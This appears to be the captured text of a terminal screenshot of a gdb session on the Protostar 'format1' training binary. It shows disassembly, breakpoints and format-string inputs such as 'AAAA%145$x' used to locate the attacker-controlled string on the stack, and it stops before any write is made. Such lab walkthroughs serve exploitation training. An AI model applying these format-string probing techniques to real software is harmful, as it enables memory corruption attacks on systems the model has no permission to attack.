 user@protostar: /opt/protostar/bin
File Edit View Search Terminal Help
0x0804840c <vuln+24>: je 0x804841a <vuln+38>
0x0804840e <vuln+26>: movl $0x8048500,(%esp)
0x08048415 <vuln+33>: call 0x8048330 <puts@plt>
0x0804841a <vuln+38>: leave
0x0804841b <vuln+39>: ret
End of assembler dump.
(gdb) b *0x08048400
Breakpoint 1 at 0x8048400: file format1/format1.c, line 10.
(gdb) r 'AAAA%x'
Starting program: /opt/protostar/bin/format1 'AAAA%x'
Breakpoint 1, 0x08048400 in vuln (string=0xbffff857 "AAAA%x") at format1/f
ormat1.c:10
10 format1/format1.c: No such file or directory.
in format1/format1.c
(gdb) x/2x $esp
0xbffff610: 0xbffff857 0x0804960c
(gdb) x/s 0xbffff857
0xbffff857: "AAAA%x"
(gdb) p (0xbffff857-0xbffff610)/4
$1 = 145
(gdb) r 'AAAA%145$x'
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /opt/protostar/bin/format1 'AAAA%145$x'
Breakpoint 1, 0x08048400 in vuln (string=0xbffff853 "AAAA%145$x") at forma
t1/format1.c:10
10 in format1/format1.c
(gdb) x/2x $esp
0xbffff610: 0xbffff853 0x0804960c
(gdb) x/2x 0xbffff853
0xbffff853: 0x41414141 0x35343125
(gdb) x/2x 0xbffff610 + 145 * 4
0xbffff854: 0x25414141 0x24353431
(gdb) x/2x 0xbffff610 + 144 * 4
0xbffff850: 0x41003174 0x25414141
(gdb)